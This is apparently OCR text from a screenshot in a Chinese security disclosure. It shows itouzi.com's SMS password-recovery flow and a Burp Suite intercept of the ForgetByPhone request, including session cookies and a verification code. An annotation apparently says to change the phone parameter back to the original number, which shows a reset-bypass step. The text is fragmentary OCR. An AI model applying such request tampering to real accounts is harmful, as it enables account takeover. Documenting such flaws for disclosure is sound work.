 找回密码
1
2
输入登录账号
验证身份
请选择找回方式
手机
手机号
重新输入该手机号
30
如果没有收到短信，您可在 30秒 后获取
输入自己收到的验证码
验证码
744408
提交中...
Intercept
History
Options
Request to https://www.itouzi.com:443 [112.124.42.129]
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /newuser/RAjax/ForgetByPhone HTTP/1.1
Host: www.itouzi.com
Connection: keep-alive
Content-Length: 41
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://www.itouzi.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (K
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://www.itouzi.com/newuser/index/forgetPwdStep2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: regLogType=header; _gat=1; login_remember_name=
ITOUZISESSID=238924c2d226c031a4b0427b676c6606;
Example_auth=b4e1GlcOIQ4oj%2FHaCXkL4ggZMQHJTJD39uzvaB9u1Vad5%2Fta1kFs
Hm_lvt_c82430d7a2476c7972db1f90e6690848=1419851956,1419851985,1419852
Hm_lpvt_c82430d7a2476c7972db1f90e6690848=1419854576; _ga=GA1.2.159054
修改成原来手机号码
phone= &sms_vcode=744408&email=
?
<
+
>
Type a search term